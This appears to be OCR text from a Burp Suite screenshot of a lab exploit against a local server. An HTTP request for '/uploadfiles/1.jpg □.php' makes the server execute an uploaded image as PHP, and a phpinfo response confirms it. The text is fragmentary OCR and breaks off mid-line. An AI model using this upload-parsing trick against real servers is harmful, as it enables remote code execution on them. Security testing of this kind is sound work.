 发送 取消 < ▼ > ▼
请求
响应
原始 头 十六进制
原始 头 十六进制 HTML Render
GET /uploadfiles/1.jpg □.php HTTP/1.1
Host: 192.168.43.144:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.144:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.144:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
成功把jpg解析成php
Burp Suite Response Renderer
PHP Version 5.6.30
System Linux 2c56c3f25afd 3.10.0-957.el7.x86
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '
dir=/usr/local/etc/php/conf.d' '--disable-
libedit' '--with-openssl' '--with-zlib' '--with
fpm-user=www-data' '--with-fpm-group=
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-W